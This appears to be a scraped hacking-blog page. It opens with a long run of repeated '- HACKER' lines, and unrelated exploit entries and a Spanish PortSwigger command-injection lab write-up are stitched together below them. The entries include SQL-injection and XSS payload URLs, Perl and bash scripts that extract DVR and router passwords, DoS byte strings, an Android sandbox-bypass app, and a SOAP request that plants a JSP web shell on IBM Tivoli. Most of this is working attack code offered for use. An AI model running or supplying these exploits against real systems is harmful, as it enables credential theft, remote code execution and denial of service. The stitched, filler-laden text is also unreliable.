- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
Entries in this blog
source: https://www.securityfocus.com/bid/48983/info
The 'com_community' component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_community&view=profile&userid=156
#!/usr/bin/perl
#
# LG DVR LE6016D unauthenticated remote
# users/passwords disclosure exploit
#
#
# Copyright 2015 (c) Todor Donev
# <todor.donev at gmail.com>
# http://www.ethical-hacker.org/
####
#
# Digital video recorder (DVR) surveillance is the use of cameras,
# often hidden or concealed, that use DVR technology to record
# video for playback or immediate viewing. As technological
# innovations have made improvements in the security and
# surveillance industry, DVR surveillance has become more
# prominent and allows for easier and more versatile security
# systems in homes and businesses. A DVR surveillance security
# system can be designed for indoor use or outdoor use and can
# often involve hidden security cameras, concealed “nanny cams”
# for home security, and even personal recording devices hidden
# on a person.
#
####
#
# Description:
# No authentication (login) is required to exploit this vulnerability.
# This program demonstrates how unpatched security bug would enable
# hackers to gain control of a vulnerable device while sitting
# behind their keyboard, potentially thousands of miles away.
# An unauthenticated attacker that is connected to the DVR's may be
# able to retrieve the device's administrator password allowing them
# to directly access the device's configuration control panel.
#
####
#
# Disclaimer:
# This or previous programs is for Educational purpose ONLY. Do not
# use it without permission.The usual disclaimer applies, especially
# the fact that Todor Donev is not liable for any damages caused by
# direct or indirect use of the information or functionality provided
# by these programs. The author or any Internet provider bears NO
# responsibility for content or misuse of these programs or any
# derivatives thereof. By using these programs you accept the fact
# that any damage (dataloss, system crash, system compromise, etc.)
# caused by the use of these programs is not Todor Donev's
# responsibility.
#
####
# Use them at your own risk!
####
#
# $ perl lg.pl 133.7.133.7:80
# LG DVR LE6016D unauthenticated remote
# users/passwords disclosure exploit
# u/p: admin/000000
# u/p: user1/000000
# u/p: user2/000000
# u/p: user3/000000
# u/p: LOGOUT/000000
# Copyright 2015 (c) Todor Donev
# <todor.donev at gmail.com>
# http://www.ethical-hacker.org/
#
####
use LWP::Simple;
print " LG DVR LE6016D unauthenticated remote\n users/passwords disclosure exploit\n";
if (@ARGV == 0) {&usg; &foot;}
while (@ARGV > 0) {
$t = shift(@ARGV);
}
my $r = get("http://$t/dvr/wwwroot/user.cgi") or die("Error $!");
for (my $i=0; $i <= 4; $i++){
if ($r =~ m/<name>(.*)<\/name>/g){
print " u\/p: $1\/";
}
if ($r =~ m/<pw>(.*)<\/pw>/g){
print "$1\n";
}
}
&foot;
sub usg(){
print "\n Usage: perl $0 <target:port>\n Example: perl $0 133.7.133.7:80\n\n";
}
sub foot(){
print " Copyright 2015 (c) Todor Donev\n <todor.donev at gmail.com>\n";
print " http://www.ethical-hacker.org/\n";
exit;
}
source: https://www.securityfocus.com/bid/48982/info
foomatic-gui is prone to a remote arbitrary shell-command-execution vulnerability because the application fails to properly sanitize user-supplied input.
An attacker can exploit this issue to execute arbitrary shell commands in the context of the application.
Versions prior to foomatic-gui 0.7.9.5 are vulnerable.
netbios name = oh'notquotezSIF to /etc/samba/smb.conf
source: https://www.securityfocus.com/bid/48970/info
Ataccan E-ticaret scripti is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/name.asp?id=[SQLInjection]
source: https://www.securityfocus.com/bid/48981/info
The 'Slideshow Gallery' component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_xeslidegalfx&Itemid=&func=detail&id=1
source: https://www.securityfocus.com/bid/48969/info
BESNI OKUL PORTAL is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
http://www.example.com/[PATH]/sayfa.asp?islem=1&AltKategoriNo=42&AltKategoriAdi=<script>alert(document.domain)</script>
source: https://www.securityfocus.com/bid/48967/info
mt LinkDatenbank is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
http://www.example.com/mt_linkdb/links.php?b=%22%3E%3E%3Cscript%3Ealert%28document.domain%29%3C/script%3E
source: https://www.securityfocus.com/bid/48966/info
Gilnet News is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database implementation.
http://www.example.com/[PATH]/read_more.php?id=[Injection]
source: https://www.securityfocus.com/bid/48955/info
AzeoTech DAQFactory is prone to a denial-of-service vulnerability.
Attackers can exploit this issue to cause the application to crash, denying service to legitimate users.
Versions prior to DAQFactory 5.85 are vulnerable.
The following exploit requests are available:
preamble:
"\x01\x00\x09\x00CPassword\x00"
reboot:
"\x01\x00\x0f\x00CCommandGeneric\x01\x00\x00\x00\x04\x00\x00\x00"
shutdown:
"\x01\x00\x0f\x00CCommandGeneric\x01\x00\x00\x00\x06\x00\x00\x00"
source: https://www.securityfocus.com/bid/48954/info
Open Handset Alliance Android is prone to a vulnerability that may allow a bypass of the browser sandbox.
Successful exploits will allow attackers to execute arbitrary script code within the context of an arbitrary domain.
Android 2.3.4 and 3.1 are vulnerable; prior versions may also be affected.
public class CasExploit extends Activity
{
static final String mPackage = "com.android.browser";
static final String mClass = "BrowserActivity";
static final String mUrl = "http://target.domain/";;
static final String mJavascript = "alert(document.cookie)";
static final int mSleep = 15000;
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.main);
startBrowserActivity(mUrl);
try {
Thread.sleep(mSleep);
}
catch (InterruptedException e) {}
startBrowserActivity("javascript:" + mJavascript);
}
private void startBrowserActivity(String url) {
Intent res = new Intent("android.intent.action.VIEW");
res.setComponent(new ComponentName(mPackage,mPackage+"."+mClass));
res.setData(Uri.parse(url));
startActivity(res);
}
}
source: https://www.securityfocus.com/bid/48952/info
The MyTabs plugin for MyBB is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
http://www.example.com/mybbpath/index.php?tab=1' and(select 1 from(select count(*),concat((select username from mybb_users where uid=1),floor(Rand(0)*2))a from information_schema.tables group by a)b)-- -
En este post vamos a estar resolviendo el laboratorio de PortSwigger: “OS command injection, simple case”.

Para resolver el laboratorio, tenemos que ejecutar el comando whoami en el servidor. Para ello, tenemos que hacer uso del OS Command Injection que se encuentra en la comprobación de stock de los productos.
Por lo que vamos a dirigirnos a un producto cualquiera de la web:

Dentro del producto elegido, podemos ver como tiene un apartado para comprobar el stock:

Si damos click:

Simplemente, se nos mostrará el stock del producto. Ahora bien, vamos a interceptar la petición que hace el cliente al darle click a este botón, a su vez, preparamos el burp suite para recibirla:




Una vez interceptada la petición, la mandamos al Repeater pulsando Ctrl R:

Como vemos, es una petición normal. Sin embargo, vamos a probar a cambiar el valor del storeId:

Vemos un error de sh, lo que quiere decir que el valor del storeId se está pasando a un programa de Linux. Sabiendo esto, podemos probar a hacer un OS Command Injection bastante simple:

En este caso, simplemente usando un punto y coma para separar el valor para que se trate como otro comando nos sirve para aislar el comando whoami de lo anterior y que se ejecute. De esta forma, conseguimos resolver el laboratorio:

source: https://www.securityfocus.com/bid/48951/info
Skype is prone to an HTML-injection vulnerability because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
Skype 5.3.0.120 and prior are vulnerable; other versions may also be affected.
The following sample input is available:
"><iframe src='' onload=alert('mphone')>
A video demonstrating the attack is available. Please see the references for more information.
# Exploit Title: IBM Tivoli Service Automation Manager Remote Code Execution
# Date: 12\12\2014
# Exploit Author: Jakub Palaczynski
# Vendor Homepage: http://www.ibm.com/
# Version: All versions of IBM Tivoli Service Automation Manager up to 7.2.4
# VU/CVE: VU#782708, CVE-2015-0104
1. Create report
2. Browse to: https://site/maximo/report?__document=/system/path/web/root/shell.jsp&__report=<valid_report_name>&appname=<valid_appname>&__requestid=&reportNum=
3. Catch SOAP request generated by submitting form from previous step and inject JSP payload. Sample SOAP request:
POST /maximo/report?__document=/system/path/web/root/shell.jsp&__report=<valid_report_name>&appname=<valid_appname>&__requestid=&__sessionId=<valid_sessionid> HTTP/1.1
Host: site
Content-Length: xxx
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><GetUpdatedObjects xmlns="http://schemas.eclipse.org/birt"><Operation><Target><Id>Document</Id><Type>Document</Type></Target><Operator>GetPage</Operator><Oprand><Name>where</Name><Value>aaaaaaaaaaaaaaaaaaaaaa<![CDATA[<%@ page import="java.util.*,java.io.*"%>
<%
try {
String cmd;
String[] cmdarr;
String OS = System.getProperty("os.name");
if (request.getParameter("cmd") != null) {
cmd = new String (request.getParameter("cmd"));
if (OS.startsWith("Windows")) {
cmdarr = new String [] {"cmd", "/C", cmd};
}
else {
cmdarr = new String [] {"/bin/sh", "-c", cmd};
}
Process p = Runtime.getRuntime().exec(cmdarr);
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
} catch (Exception e) { e.printStackTrace();}
%>]]>aaaaaaaaaaaaaaaaaaaaaa</Value></Oprand><Oprand><Name>__isdisplay__where</Name><Value></Value></Oprand><Oprand><Name>appname</Name><Value>APPNAME</Value></Oprand><Oprand><Name>__isdisplay__appname</Name><Value>APPNAME</Value></Oprand><Oprand><Name>usepagebreaks</Name><Value>true</Value></Oprand><Oprand><Name>__isdisplay__usepagebreaks</Name><Value>true</Value></Oprand><Oprand><Name>__page</Name><Value>1</Value></Oprand><Oprand><Name>__svg</Name><Value>true</Value></Oprand><Oprand><Name>__page</Name><Value>1</Value></Oprand><Oprand><Name>__taskid</Name><Value></Value></Oprand></Operation></GetUpdatedObjects></soap:Body></soap:Envelope>
4. Web shell is now ready to use in path specified in __document parameter's value
source: https://www.securityfocus.com/bid/48946/info
Curverider Elgg is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Curverider Elgg versions 1.7.9 and prior are vulnerable.
http://www.example.com/elgg/mod/file/search.php?subtype=file&page_owner=%22%20style%3d%22position:fixed;width:1000px;height:1000px;display:block;left:0;top:0%22%20onmouseover%3d%22alert%28/XSS/%29%22%20x=%22f
http://www.example.com/elgg/mod/riverdashboard/?content=%22%20style%3d%22position:fixed;width:1000px;height:1000px;display:block;left:0;top:0%22%20onmouseover%3d%22alert%28/XSS/%29%22%20x=%22f&callback=true
http://www.example.com/elgg/pg/embed/upload?internalname=%22%20onmouseover%3d%22alert%28%27XSS%27%29%22%20style%3d%22position:fixed;width:1000px;height:1000px;display:block;left:0;top:0%22
http://www.example.com/elgg/pg/pages/edit/%22%20onmouseover%3d%22alert%28%27XSS%27%29%22%20style%3d%22position:fixed;width:1000px;height:1000px;display:block;left:0;top:0%22
http://www.example.com/elgg/pg/pages/new/?container_guid=%22%20style%3d%22background-image%3aurl%28javascript:alert%28/XSS/%29%29%22%20x=%22
http://www.example.com/elgg/pg/pages/new/?container_guid=%22%20style%3d%22background-image%3aurl%28javascript:alert%28/XSS/%29%29%22%20x=%22
source: https://www.securityfocus.com/bid/48930/info
Sitecore CMS is prone to a URI-redirection vulnerability because the application fails to properly sanitize user-supplied input.
Successful exploits may redirect a user to a potentially malicious site; this may aid in phishing attacks.
Sitecore CMS versions 6.4.1 rev. 110324 and prior are vulnerable.
http://www.example.com/sitecore/shell/default.aspx?xmlcontrol=Application&url=http://www.example.com&ch=WindowChrome&ic=Applications%2f32x32%2fabout.png&he=About+Sitecore&ma=0&mi=0&re=0
source: https://www.securityfocus.com/bid/48924/info
HP Network Automation is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
HP Network Automation 7.2x, 7.5x, 7.6x, 9.0, 9.10 are vulnerable.
http://www.example.com/view.php?id=1'+union+select+1,2,concat(user(),0x3a,version(),0x3a,database()),4,5,6,7,8,9,10,11'
source: https://www.securityfocus.com/bid/48908/info
Sagem F@st 3304 router is prone to a remote information-disclosure vulnerability because it fails to restrict access to sensitive information.
A remote attacker exploit this issue to obtain sensitive information, possibly aiding in further attacks.
#!/bin/bash
#########################################
# Exploit Title: Sagem 3304 Routers Get PPPOE Password
# Date 27/07/2011
# Author: securititracker@gmail.com
# Software Link: null
# Version: Sagem Routers F@st 3304
# Tested on: Sagem F@ST 3304
#
#########################################
Usage()
{
echo "Usage : $0 IP_ADDRESS"
}
if [ "$1" != "" ]
then
IP_ADDRESS="$1"
else
Usage
exit 1
fi
USER_NAME=`wget http://$IP_ADDRESS/quickconfname_ADSL.html -t 1 -q -O - | grep "msg051" | tr " " "\n" | grep value | tr -d \\ |tr -d "\"" | awk -F= '{print($2)}' `
USER_PASSWORD=`wget http://$IP_ADDRESS/quickconfname_ADSL.html -t 1 -q -O - | grep "msg051" | tr " " "\n" | grep value | tr -d \\ |tr -d "\"" | awk -F= '{print($2)}' `
echo "Username = $USER_NAME ; Passsword = $USER_PASSWORD"
Exploit Title: Magento Server MAGMI Plugin Local File Inclusion And Cross Site Scripting
Software Link: http://sourceforge.net/projects/magmi/
Author: SECUPENT
